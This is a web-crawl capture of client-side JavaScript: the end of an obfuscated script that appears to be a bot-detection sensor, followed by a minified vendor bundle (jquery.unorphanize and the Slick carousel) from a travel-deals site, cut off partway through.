V,WH,sj,NP,B0,MI,N7,md,pR,h8,Jc,zc,UJ,zX,AI,hf,CJ,bK,Q8,vg,BU,A6,QF,mI,C7,Gc,KX,rR,kX,cC,AK,HI,MK,IP,jG,q8,rH,DL,PJ,fG,dU,qK,dc,TI,d9,zv,En,Ec,Yn,Ss,xv,bg,YB,LU,GX,YL,J7,hd,Nv,ZV,Q6,kd,XF,sd,qj,sH,fj,MP,EH,Jb,Ug,Cf,AF,H7,OX,bB,xs,RL,jL,k6,PG,lU,TH,TB,w2,HX,Qf,WI,PS,AR,AC,L2,IH,CP,ps,xH,ZW,fB,r4,gU,IJ,W6,Yj,Vc,sg,Yg,cU,WZ,Ag,Nl,wd,bU,LB,gH,XH,SF,KS,fL,Gs,zJ,F0,IR,Iv,Df,dn,tI,TK,W0,dI,jS,vs,w0,Ab,x6,bL,hR,Vs,SI,q2,fg,tg,sB,QR,l9,Ac,XL,CX,ET,Jv,b0,z7,fd,zl,nT,v9,YZ,S2,C4,KJ,xR,ms,MR,I7,KU,n0,DW,dB,P7,S8,VG,zK,Vl,qJ,ZK,SG,Sc,nn,gg,qW,GR,CR,WK,BP,zn,gX,RG,K0,SR,YJ,PT,gs,lK,Rs,RR,UR,gI,r9,Hb,Q7,O6,Wf,Gj,nj,VU,Ig,CF,D,CG,ES,wK,mC,IL,Q,JJ,z2,cX,LP,cL,A0,RT,QI,nF,I2,ws,VR,CS,fP,IS,gJ,pS,FR,zR,xc,ks,qP,rC,RU,rU,xV,pJ,XG,T7,RZ,jB,z9,C2,Rg,gj,Tf,zf,Wd,WR,gv,Pc,P2,EX,I0,tJ,Sv,L6,D6,S6,QV,H,QW,zb,fb,LX,vj,rG,ff,l2,vI,tn,kI,vU,BF,qH,qd,cS,vc,hb,Zn,ql,Jf,Ud,J8,jR,qb,Wv,BJ,wb,NS,pB,lX,BS,N9,Gf,X,GB,jW,qv,TX,D7,nZ,Pb,df,kW,Xl,Md,KB,lR,LT,Jg,hS,El,PX,YH,gV,fH,ZJ,hn,h9,tU,Ov,bH,dR,tS,Od,BL,r2,GP,FB,J2,ZG,lf,AT,XZ,Qc,rc,f7,tj,xl,vH,pn,VV,Fv,Zc,Kj,Ol,Rf,VJ,ZI,q0,sf,M2,pj,B7,xK,FZ,EL,UZ,N0,mU,AV,VH,Fg,G7,NH,G4,vR,hv,dH,Kg,nc,U2,fR,pv,II,UV,bc,OJ,wT,PZ,m4,I8,k7,f2,vd,t6,gS,HL,Cl,EV,Bv,W4,vl,nJ,YP,U6,JK,XR,jc,t8,NF,Ds,lG,s6,Yv,LZ,rg,RF,GW,LL,jJ,kC,z0,Cj,R,ls,wB,qB,p2,N2,b8,cl,bR,YS,bC,p6,sP,gZ,q7,Mn,MC,zB,H0,G9,Z8,lL,A7,V4,Sn,dW,I9,hU,UT,hX,mR,wH,Fl,Hd,qU,LG,NK,YF,cf,T9,OG,Il,IG,r8,cF,Zd,Jn,SZ,j8,Qs,FU,Bf,ER,KI,Hv,Js,DT,LI,rB,O0,k9,tK,W9,mb,gd,B,sS,L8,rX,NB,rJ,CV,lW,NX,Wj,ll,Z4,Nd,pI,hI,Wn,qR,fV,mJ,On,bZ,Ls,QL,EW,O7,Jd,rf,WW,XV,Mc,SK,l6,lZ,n6,wn,mj,Lf,L,bJ,cI,C0,cc,JB,qL,tL,ZX,kJ,SS,A,v0,Nn,lb,QH,R8,b6,IC,G0,pf,NU,OR,jX,Tl,bn,Q0,ZR,SV,kK,g7,OL,wG,bF,fC,HB,SH,JX,Yd,YW,c2,kl,FH,T0,sV,XI,KH,WF,AB,jT,B4,gG,b9,Rd,L0,zd,ZH,VW,PB,Y7,D4,dg,gn,xB,tC,GS,JF,sX,nU,Qd,T6,AJ,x2,x7,L9,DP,jV,NR,YK,DG,zV;var cBS=function(E2l){var YIl=E2l[0]-E2l[1];var CUl=E2l[2]-E2l[3];var z2l=E2l[4]-E2l[5];var X7l=L4["Math"]["sqrt"](YIl*YIl+CUl*CUl+z2l*z2l);return L4["Math"]["floor"](X7l);};var r6l=function(){return dx.apply(this,[O,arguments]);};var TWl=function(){return z4S.apply(this,[b8,arguments]);};var KbS=function(bfl){return L4["unescape"](L4["encodeURIComponent"](bfl));};var pBl=function(){return [")qfc","QNA","Y_NT>\\(\tUOA^\v\'* %\\","J4(a M8g\x3fI-|hL9yA","[","8$","JEEB","8+-[","\x005-BNWTRMH3I\n\x40R-%!Th76F\x07SJKA\b0Q_W","<7~\x00E","u7;*","3!Y","CA\fL**TNF_","1_A[C>13+"," \"","6OYW","N\x07","WF","[LQR$K2","\r9&\x00\vh(N_L","9:&\v","\'*","#7\r\ty>njvc9","\vY]G[\bW)X^WE","d\bW0^OeX32=&/.7[[JKX","*+\"\v]_PVVL)x\\WY","V\x07Q","-5","\\ZBz68=\":4-\x40","","\n[DV68;T<\"6N\bV[","\n\x402-OEFX!\'*;","=&:<%DvQA\\","O\x40E*","v*66","KQRl\"","\r76\rg#punz#j,oyfb .*$ J\f]VK]I+RZCE,\"9\n1=tX\t\nZV","W[52!\x00;,=_","6","0*\x00\")5%BN[P","5\tOOWC7<3=;","sPTVL\"]\\^FR(#o\x00h44][ZYKkIO\x40V42o;3%A\t_(~)YO\x407w-R!3!]\vXRGMK)K\x40E!w -$0\\JWKQCMM\'\vX\nS-\v.\"$i-[H_VXxnTGWC73a","Z\bV5ZO","VR\x0014*0<&","I\n\\R6!-5j\tUSRB\x40\"CqSDV9\'\x3f\v","06J"," \x07%\"*[","p5JLMCz","QG\bD-O","^F[R,* 3","XNXW","10!;","N]h6","L_ZGYL\'N","\'.*[HZM\x40","\fW#F","A\bwQG",")+1J%\\","=&:<\n!K[uGN>\\5\tXGsT=$<","","6\x40\x07SMG","VM","PGf","37","o)NIKSM|]\nGq","\vRCQR#\n","\f.\x3f7:5+]","R#\x40AC","OI","Q\'VfWY",":\x07\'*]ULcQ\x404;HDQC79\f$","8&3A","","BN","T=4$=:-H[RQ","p5M[\x40SL0OumT*",",U[","Q^yR","^[L^\bA","","M\x07SPVh","!3*JI","&!-HH_\x40[\b","-\"(JSKOh$a\"oOQX<2=","&\ns","\'NV[FgD(\tRG","#!C[d","\fR#RG[B","SA","nOF","%&6D","L(","[Y=%</","VF#\rI","b\vBWOB\x00%QFD94$T!=!B]GR\t\x40\"","G-0&\"7[","PKf_7#;&(",".2(C<_LQ^K\nN^","1fP","\b=5$e&1[\\WN[","umR8+-","56\x3f","cr","LS^=3\x00\t7\x07A","2n~","AC*#+,-A\r","S1","H#\tUEV","\"F_nCC","$:+5-M","4 (-A{J","-DZ\x40R+","\t#+M{os\bQ#I",":> <5-L+jwLQL!I","{+H","%.\'*z#~","q\nK\v","PIz3>q>e^_H !Bt\x07N","\tH[CC\b","\fORN~\tl(\rH^fN=","iMN\f","[xW[s#NC]Y","MWC\"1:*\x07<\'[L[`^V","\nXHu{\x3f61 ","<dt[JKA\b%YOo\v","\"^__R,","p5M[\x40SL0OuWA4\".\x00","PC[","I\'","KZI","c:\x3f%1{>njvc","[TP","LB\x00G#","VwH","T\fI%\bQKFR0\b"];};var UH=function(vsl,ATl){return vsl!=ATl;};var Pq=function(BGl,PJl){return BGl[E1[B6]](PJl);};var MVS=function(r7l){if(r7l===undefined||r7l==null){return 0;}var Ubl=r7l["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Ubl["length"];};var GTl=function(){return gA.apply(this,[Wg,arguments]);};var g6S=function(Egl){var QTl='';for(var NTl=0;NTl<Egl["length"];NTl++){QTl+=Egl[NTl]["toString"](16)["length"]===2?Egl[NTl]["toString"](16):"0"["concat"](Egl[NTl]["toString"](16));}return QTl;};var C4l=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var TdS=function(qTl){return +qTl;};var W7=function(STl,DIl){return STl+DIl;};var pcS=function(xJl,Rnl){return xJl instanceof Rnl;};function bj(t7l){return hFl()[t7l];}function Fsl(Gbl){Gbl=Gbl?Gbl:xm(Gbl);var Sgl=dD(HU(Gbl,r0),FM[P6]);if(dD(r3l(r3l(l4S(Gbl,IU),l4S(Gbl,Ej)),Gbl),r0)){Sgl++;}return Sgl;}var Vll;var Ix;function rI(){var WJl=[]['\x6b\x65\x79\x73']();rI=function(){return WJl;};return WJl;}function Ws(){var Anl=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ws=function(){return Anl;};return Anl;}var hwS;var E1;function R7(F7l){return A1S()[F7l];}var kll;var AQS;function j6(){var Lnl=[]['\x6b\x65\x79\x73']();j6=function(){return Lnl;};return Lnl;}function NW(B2l){return hFl()[B2l];}function g2(mdl){return A1S()[mdl];}var w8S;function Sf(){var dsl=new Object();Sf=function(){return dsl;};return dsl;}var Or;var Tll;var MA;var cqS;var nb,NL,zT,jP,LV,UK,MV,Tv,WG,FK,hg;var nBl;var rxS;var J3S;function hFl(){var pcl=['wg','Vb','Jl','bl','c8','jC','Yb','F4','Wb','F9','fT','DB','T4','hL','N4','P8','zG','xS','gL','IV','p9','Cg','H9','zL','S9','wF','S4','cB','FF','mV','U9','BC','PL','qF','QP','pL','ZF','Av','LS','Ng','Cb','vv','RS','W8','vK','CC','UC','S','AG','UP','Zb','nv','kG','gT','P9','V','tv','wl','M4','R9','mg','vC','A4'];hFl=function(){return pcl;};return pcl;}var NjS;function SU(){var j6l={};SU=function(){return j6l;};return j6l;}function pW(){var F6l=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);pW=function(){return F6l;};return F6l;}var ONS;var r0,Xs,B6,PW,AU,Ej,Tc,IZ,bI,FvS,P6,sR,IU,BW,F2,Lr,OH,Xq,QX,E2,Cr,Lc,wU,Fn,nY,SX,S5,HJ,l7,jA,AX,sZ,EU,lH,TR,Gn,OI,Ff,mY,mW,VI,cn,cs,J6,pA,CD,Kq,s2,k2,Gq,Tj,kU,K7,f6,Rz,JW,SE,E7,X1,fx,DO,qBS,Af,cPS,cR,l0,vk,L7,tW,O2,tX,wm,st,zj,TW,r6,Xt,Lj,IX,FO,hq,Ep,cw,zs,KZ,GY,Sj,RH,N6,p7,dZ,KLS,DVS,I9S,Pn,zQ,IbS,Ot,UPS,M1,pz,fE,mGS,xSS,sE,zD,Wz,Yf,r5,cQ,S0,XX,I3S,Bs,XBS,AO,EFS,bW,SY,sD,bO,E5,qM,rFS,x4S,NBS,W8S,k8S,GSS,BX,lt,Fp,g5,Vk,JO,j4S,QGS,PN,ElS,J8S,h8S,ZU,pm,Oj,fA,z6,pw,Op,B1,XY,Wx,U1,sx,C1,Zq,RD,fY,vq,hvS,zY,IVS,IO,n9S,pvS,FbS,Q1,c0,zlS,ZGS,nQ,l9S,qO,kA,Hj,A5,NY,P1,Cp,BM,XE,UD,VA,jw,Bz,Kz,wJ,nk,cq,Xf,KM,I1,g1,pY,fz,Hn,CM,Mw,Sm,wD,Mr,Jt,Uz,RO,GVS,l5,sA,D1,TSS,tE,vp,zM,Fk,vw,Wt,Jr,wM,At,Qk,U0,ID,Sr,Kd,dp,YO,Qr,DZ,dE,Fx,E8S,sVS,A1,zSS,j8S,ZlS,BGS,nBS,xKS,M3S,GPS,hVS,Yk,Wh,wE,mO,Y5,qh,Fw,N5,Pp,Mh,Bk,Nx,NO,hE,xlS,f1,mm,gk,PFS,pVS,FI,KO,Hh,kO,Gt,tM,jj,Br,cJ,Sk,gh,BY,xw,wY,rr,UA,mE,Xx,jm,L5,WM,xr,XD,hY,qZ,wFS,YGS,dlS,EO,gvS,BVS,rPS,X6,bq,Iz,Dr,tm,qx,Sw,RY,J1,lJ,rw,Kc,bvS,Xp,kz,Rp,R8S,IBS,qk,JLS,Tp,rq,Bq,Vx,Uf,pBS,n5,sw,lBS,km,Dt,tY,sQ,m6,zw,vO,EA,fI,jH,Ms,X7,wZ,qc,MM,rk,QA,Up,Ct,WLS,vCS,WvS,B9S,EvS,QKS,BN,ABS,PBS,xbS,Lw,Zp,RW,Sz,sm,jp,YM,pM,Sx,RPS,qY,w1,O9S,gCS,TN,KlS,RN,Sp,EVS,FY,cbS,qSS,Mq,HW,GH,pk,Et,vE,DI,q1,nW,Mp,lE,sLS,GE,A9S,RvS,pX,rj,Vm,NM,tA,Fr,wI,ht,lh,pq,OA,Th,gM,MO,kY,Xk,Yz,qm,Zm,xt,Rt,QD,Kx,xD,WD,Pt,fW,VE,F1,W1,zk,Um,Oq,jY,UM,HO,cr,V5,HKS,pN,rE,GA,N8S,ELS,T1,Eq,Ow,hD,hw,OW,kw,UQ,lc,M0,t4S,WY,Kr,CBS,ISS,hQ,qbS,nVS,DvS,lN,LJ,Ut,IKS,tq,kh,m5,cA,Xm,xq,YY,TD,fr,Ox,Cz,dr,zx,Lz,mp,Yw,zq,Jh,pZ,Ex,vA,jE,Az,DD,F5,Vr,fN,mz,dvS,kQ,SO,nA,Lt,Xz,LH,Jx,tw,tZ,lO,Ck,wN,w5,PKS,SBS,tVS,Xd,zVS,W9S,xBS,K4S,xx,sbS,x9S,SbS,BPS,gN,LFS,plS,TO,Gx,LE,zA,vh,WU,zt,Lh,ZE,X5,Vt,KW,mLS,LKS,klS,Vn,tbS,QlS,KCS,RE,ZSS,TVS,C9S,p5,xE,Ak,Z7,Vq,dO,Nk,P5,kq,HbS,OBS,V8S,TM,vt,Jw,bk,Hk,cz,R5,kr,Gr,dw,nO,nt,qD,UY,K6,Zt,ZM,Fm,bx,PO,YA,Ih,wt,LO,lD,D2,nh,hA,Dp,Yr,fh,rD,EI,Dz,St,gp,Mt,VVS,R2,EN,vQ,Ts,TCS,xGS,L1,BBS,IPS,OE,vVS,rLS,ZQ,qQ,OSS,tlS,WBS,cvS,pQ,m3S,C4S,fbS,PbS,WGS,lz,S3S,KKS,ZN,YN,UFS,WVS,wz,p8S,OVS,zFS,fLS,CW,G4S,mt,gc,U5,PE,Zz,Rq,Tz,Dq,Nt,Bh,YE,EY,wO,np,Gp,IA,ct,Lp,LD,OD,bE,H5,wr,WJ,bh,Ek,gm,Zx,UO,AGS,S8S,CSS,zm,DBS,nbS,Ar,SPS,KvS,fBS,EJ,lvS,rp,AY,HY,ds,gz,Mx,zZ,IM,ck,mD,OM,It,Gz,Hm,Lk,n1,Bw,SA,Ap,pr,hk,Gk,BO,lY,GD,hm,bw,Om,K9S,NFS,wLS,Ah,BlS,TQ,DU,vY,G5,Cm,Yx,lk,Rm,kk,rx,gw,D0,sFS,IGS,KPS,JvS,zLS,vz,cx,kE,DH,Hq,YU,xA,vx,AE,xk,ME,f5,wSS,nPS,DE,vGS,rVS,Mz,Ax,UE,Qp,JU,Ym,sh,B5,Q5,sM,qX,Er,Jp,lA,Nw,pE,gx,rZ,bVS,GbS,CKS,q8S,IvS,H2,OlS,xLS,kM,zBS,F4S,TA,fO,Im,bM,qw,QE,xz,kPS,DN,TFS,K8S,OO,F3S,NKS,gPS,wvS,p4S,hN,T9S,APS,sN,JQ,O3S,Uw,lx,Tk,Jz,CA,Pm,TBS,fp,OY,MZ,O5,Wc,qt,Jk,c1,QO,NE,NZ,kx,wk,gt,Ch,PA,Bx,ND,lw,dA,zr,Cq,mh,Cw,bY,xh,Lm,Nh,sY,hz,PM,d5,wA,lp,Ur,q5,pU,Jm,V7,HLS,VSS,CPS,XGS,cN,CbS,WQ,JlS,Rh,L4S,MLS,p1,XVS,S7,HPS,GBS,mSS,bp,wq,zU,mA,jz,EZ,nz,V1,ft,cp,JA,Ik,XM,Sq,fq,UW,RBS,ULS,PD,VCS,cFS,gq,cm,ZA,SD,PY,ph,pt,Yt,MY,JM,Rw,x5,BZ,Kw,QZ,KA,Hr,rO,Bp,dM,gY,r3S,YBS,lKS,m9S,kBS,Ez,b1,WA,Ip,Kk,vm,bGS,Vf,qN,dN,HlS,DGS,JPS,RKS,R0,tKS,WSS,Ok,Dk,mr,Pr,JE,tk,XO,th,Xr,BA,Zr,Oh,qr,vr,vM,Hp,l1,Nm,qp,j5,Ir,ww,zI,dY,Hx,CY,jx,CE,Aq,qT,rm,Vz,k5,tt,nM,DY,Nz,Mm,hZ,Mk,OZ,wh,ZO,DA,b5,wp,KE,Xw,XA,Px,qE,jh,Lx,Sh,mx,ED,Tr,qKS,Q4S,rQ,vBS,Z8S,bPS,VPS,sSS,P4S,SGS,H1,YlS,t9S,U8S,UGS,n4S,sGS,BQ,ZBS,N1,nx,lM,nw,cO,jM,hx,VM;function Rn(Bdl){return A1S()[Bdl];}var pSS;function Ic(bnl){return hFl()[bnl];}var C9;function rd(){var zGl=[]['\x65\x6e\x74\x72\x69\x65\x73']();rd=function(){return zGl;};return zGl;}var QM;var lFl;function EFl(ssl,pCl){var Hdl=function(){};Ps.push(I3S);Hdl[pW()[Bc(Xs)](w4,Bs)][j6()[g2(Xs)].call(null,F2,XBS)]=ssl;Hdl[pW()[Bc(Xs)](w4,Bs)][Gd()[Id(Xs)].call(null,Fn,s2,x9,PW)]=function(Obl){Ps.push(AO);var C2l;return C2l=this[j6()[g2(B6)](BW,JB)]=pCl(Obl),Ps.pop(),C2l;};Hdl[pW()[Bc(Xs)](w4,Bs)][Sf()[R7(P6)](EFS,bW,Tj)]=function(){Ps.push(SY);var UTl;return UTl=this[j6()[g2(B6)].apply(null,[BW,Z8])]=pCl(this[Z6(typeof j6()[g2(P6)],W7([],[][[]]))?j6()[g2(B6)].apply(null,[BW,Z8]):j6()[g2(PW)](sD,bO)]),Ps.pop(),UTl;};var kGl;return Ps.pop(),kGl=new Hdl(),kGl;}var L4;var W5;var zE;function A1S(){var dUl=['qG','KC','ml','nK','D9','Uv','U8','nB','Xb','Zg','VT','B8','sK','pC','bV','wV','HK','Zv','lF','Z9','XT','xg','s8','Mg','Qv','JV','pT','rL','OB','Ql','RB','f4','s9','c4','J4','E8','JT','K9','TC','WB','mG','IF','KL','d8','I4','RK','TG','cT','Bl','BB','Z','OF','jb','B9','LF','bP','Rv','J9','db','nG','Gg','DC','D8','tV','x4','kv','AS','tP','PC','vP','z4','vT','C','bb','gK','vV','gP','zg','Pg','EB','dv','YV','LK','mS','l4','OC','jg','CL','nP','MF','EP','Vg','dG','wv','Sl','jl','Yl','VS','Bb','IT','BG','qg','XP','O9','GF','Eb','QS','Kv','cv','TF','vF','EG','vB','sC','ST','dl','fF','XB','hK','wP','rP','xG','tl','Hl','UF','EK','Zl','k4','lS','F8','p4','pb','Nb','FS','m9','Y8','XK','jv','kB','X9','N8','VF','Fb','zP','AP','BT','zS','sT','MT','Kb','n9','kV','HF','FV','DF','tT','FP','VC','JS','WT'];A1S=function(){return dUl;};return dUl;}var FG;var KBl;var tSl;function Gl(){C9=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){L4=window;}else if(typeof global!==''+[][[]]){L4=global;}else{L4=this;}}function zW(){var Wnl=[]['\x65\x6e\x74\x72\x69\x65\x73']();zW=function(){return Wnl;};return Wnl;}var O3l;var hBl;var tp;function AZ(){var Ldl={};AZ=function(){return Ldl;};return Ldl;}function Id(ccl){return A1S()[ccl];}var Cx;var fPS;function M6(gJl){return A1S()[gJl];}var Dg;var Ps;function KwS(kbl){var P6l=kbl;var nGl;do{nGl=c5(Fsl(P6l),pw);P6l=nGl;}while(WO(nGl,kbl));return nGl;}function ln(kdl){return hFl()[kdl];}var FM;var K0S;var mq;var FVS;return zO.call(this,Jb);function Bc(nCl){return A1S()[nCl];}var fVS;var Pll;var hp;var DM;var rAS;var xY;var mM;function Gd(){var Zgl=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Gd=function(){return Zgl;};return Zgl;}var wll;var G1;var FLS;function GWl(){MV=[+ ! +[]]+[+[]]-+ ! +[],nb=! +[]+! +[],LV=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Tv=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],jP=+ ! +[],hg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],NL=[+ ! +[]]+[+[]]-[],UK=+[],zT=! +[]+! +[]+! +[]+! +[],FK=+ ! +[]+! +[]+! +[]+! +[]+! +[],WG=+ ! +[]+! +[]+! +[];}var M4l;nBl;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fvendor%2fmoment%2fmoment.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fdeal%2frecentlyViewedDeals.js%2c%2fres%2fjs%2fgooglemap.js&v=76JDBACIP-
body_size: 42420
content:
/* -- 2026-01-19T06:15:34.7297965Z -- */
/* -- jquery.unorphanize.js -- */
!function(t){"object"==typeof module&&"object"==typeof module.exports?t(require("jquery"),window,document):t(jQuery,window,document)}(function(t,s,i,e){Array.prototype.filter||(Array.prototype.filter=function(t){if(this===e||null===this)throw new TypeError(this+"is not an object");if(!(t instanceof Function))throw new TypeError(t+" is not a function");for(var s,i=Object(this),r=arguments[1],n=i instanceof String?i.split(""):i,a=Math.max(Math.min(n.length,9007199254740991),0)||0,h=-1,o=[];++h<a;)s=n[h],h in n&&t.call(r,s,h,i)&&o.push(s);return o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,s){var i;if(null===this)throw new TypeError("“this” is null or not defined");var e=Object(this),r=e.length>>>0;if(0===r)return-1;var n=+s||0;if(Math.abs(n)===1/0&&(n=0),n>=r)return-1;for(i=Math.max(n>=0?n:r-Math.abs(n),0);i<r;){if(i in e&&e[i]===t)return i;i++}return-1});var r="unorphanize",n={words:2,wrapEl:"",className:"",append:""};function a(s,i){this.element=s,this.settings=t.extend({},n,i),this._defaults=n,this._name=r,this.init()}t.extend(a.prototype,{init:function(){var s=this,i=t(this.element);if(0===t.trim(i.text()).length)return!1;this.text=t.trim(i.html()),this.startTags=this.text.match(/<([A-Z][A-Z0-9]*)\b[^>]*>/gi),this.startTagsCount=null!==this.startTags?this.startTags.length:0,this.startPlaceholders=[];for(var e=0;e<this.startTagsCount;e++)this.startPlaceholders.push("__"+e+"__"),this.text=this.text.replace(s.startTags[e],s.startPlaceholders[e]);this.endTags=this.text.match(/<\/[A-Z][A-Z0-9]*>/gi),this.endTagsCount=null!==this.endTags?this.endTags.length:0,this.endPlaceholders=[];for(e=0;e<this.endTagsCount;e++)this.endPlaceholders.push("~~"+e+"~~"),this.text=this.text.replace(s.endTags[e],s.endPlaceholders[e]);this.wordArray=this.text.split(/\s+/);this.wordPositions=[],this.cleanWordArray=this.wordArray.map(function(t,i){return t.match(/__[0-9]+__\b/gi)||t.match(/~~[0-9]+~~\b/gi)?(0,!1):(s.wordPositions.push(i),t)}),this.cleanWordArray=this.cleanWordArray.filter(function(t){return t}),"number"!=typeof this.settings.words||this.settings.words<1?this.settings.words=this._defaults.words:1===this.settings.words?(this.settings.wrapEl=this.settings.wrapEl.length?this.settings.wrapEl:"span",this.settings.className=this.settings.className.length?this.settings.className:"u-nowrap"):this.settings.words>=this.cleanWordArray.length&&(this.settings.words=this.cleanWordArray.length),this.lastWordPos=this.cleanWordArray.length-this.settings.words,this.lastWordIndex=this.wordPositions[this.lastWordPos],this.firstPart=s.wordArray.slice(0,s.lastWordIndex).join(" "),this.lastPart=s.wordArray.slice(s.lastWordIndex).join(" "),"string"!=typeof this.settings.wrapEl&&(this.settings.wrapEl=this._defaults.wrapEl),"string"!=typeof this.settings.className&&(this.settings.className=this._defaults.className),"string"!=typeof this.settings.append&&(this.settings.append=this._defaults.append),this.settings.wrapEl?this.text=this.firstPart+" <"+this.settings.wrapEl+' class="'+this.settings.className+'">'+this.lastPart+this.settings.append+"</"+this.settings.wrapEl+">":(this.lastPart=this.lastPart.split(" ").join("&nbsp;"),this.text=this.firstPart+" "+this.lastPart);for(e=0;e<this.startTagsCount;e++){var r=new RegExp(this.startPlaceholders[e]);this.text=this.text.replace(r,this.startTags[e])}for(e=0;e<this.endTagsCount;e++){r=new RegExp(this.endPlaceholders[e]);this.text=this.text.replace(r,this.endTags[e])}i.html(this.text)}}),t.fn[r]=function(s){return this.each(function(){t.data(this,"plugin_"+r)||t.data(this,"plugin_"+r,new a(this,s))})}});
/* -- jquery.slick.custom.js -- */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=i(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var 